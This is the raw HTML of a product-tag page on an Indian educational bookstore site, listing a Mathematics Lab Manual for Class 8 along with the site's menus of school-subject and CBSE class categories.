<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;math book for 8 class&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;math book for 8 class&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/math-book-for-8-class/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/math-book-for-8-class/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/math-book-for-8-class/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/math-book-for-8-class/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/math-book-for-8-class/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/math-book-for-8-class/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/math-book-for-8-class/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-2497 status-publish first instock product_cat-class-8 product_cat-lab-manuals product_cat-mathematics product_cat-practical-notebooks product_tag-cbse product_tag-math-book-for-8-class product_tag-math-book-for-cbse-8-class product_tag-math-book-for-class-8 product_tag-mathematics-lab-manual-class-8th product_tag-mathematics-lab-manual-for-class-8 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="526" src="https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-scaled-450x526.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mathematic Laboratory Manual For Class 8" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-scaled-450x526.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-scaled-800x936.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-257x300.jpg 257w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-876x1024.jpg 876w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-768x898.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="564" src="https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-scaled-450x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mathematic Laboratory Manual For Class 8" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-scaled-450x564.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-scaled-800x1002.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-239x300.jpg 239w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-817x1024.jpg 817w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-768x962.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Back-scaled.jpg 2044w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2497" data-id="2497" data-product_name="Mathematics Lab Manual for Class 8 - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/000_Title_VIII_Front-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2497" data-id="2497" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2497" data-product_sku="" aria-label="Add to cart: &ldquo;Mathematics Lab Manual for Class 8 - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Mathematics Lab Manual for Class 8 - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2497" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/mathematics-lab-manual-viii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/mathematics-lab-manual-viii/">Mathematics Lab Manual for Class 8 &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
